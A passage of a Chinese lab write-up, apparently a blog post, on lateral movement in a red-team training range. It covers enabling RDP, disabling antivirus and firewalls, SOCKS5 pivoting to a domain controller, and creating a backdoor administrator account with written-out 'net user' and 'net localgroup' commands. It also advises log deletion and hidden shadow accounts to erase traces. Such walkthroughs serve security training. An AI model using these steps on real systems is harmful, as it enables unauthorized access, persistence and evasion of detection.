

再次横向移动:

再次横向

拿到权限:

rdp连接

修改Administrator登录3389:

笑死

创建用户继续:

注意这样会有弹窗:

这里是我已经登录了

费劲终于拿到了,去干掉杀软

关闭防火墙:



再去拿10主机:

也开了3389

这里因为10主机在内网,主机不能直接连需要通过socks:

先看有无杀软:

没有:

这里用命令关闭防火墙:

因为我们主机不能直接访问10.10.10.10(其实是可以的但是假装不可以)做一下socks5:

shell工具连接使用代理:

然后抓一下账户和密码:

怎么都是空的没有密码:

直接创建用户并加入组:

net user julien 1qaz@WSX /add

net localgroup administrators julien /add

直接shell工具连接:

代理用上面的:

这里代理好像失败了:

那就直接用kali的rdp

proxychains rdesktop -g 1440x900 -r disk:LinuxDisk=/root/Downloads -u julien -p “1qaz@WSX” 10.10.10.10:3389

kali连接失败:

尝试去cs上面找找问题:

查看端口:

nmap探测一下:

感觉没问题再次尝试连接:

直接用已经拿到的主机进行连接:这里用上面的windows7连接的10域控成功拿到:

成功通过。

痕迹清除

删除多个日志特别是weblogic的日志别忘,用户等创建可以使用隐藏方式创建,创建影子账号后面会用到这里就不展示了,痕迹清除就是原路返回,有很多工具可以用大家自己找吧这里就不放了!

总结:

可以通过多种方式进行渗透测试这里只是我自己喜欢的方式,内网还能抓取hash等利用,在后面的红日靶场系列中会使用。

本文详细描述了一个企业环境的渗透测试过程,涉及网络拓扑、配置信息、信息收集技术(如SMBrelay、WMI利用等)、权限提升及痕迹清除,展示了如何通过实际场景演练红队技术攻防。

本文详细描述了一个企业环境的渗透测试过程,涉及网络拓扑、配置信息、信息收集技术(如SMBrelay、WMI利用等)、权限提升及痕迹清除,展示了如何通过实际场景演练红队技术攻防。

1296

1296

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?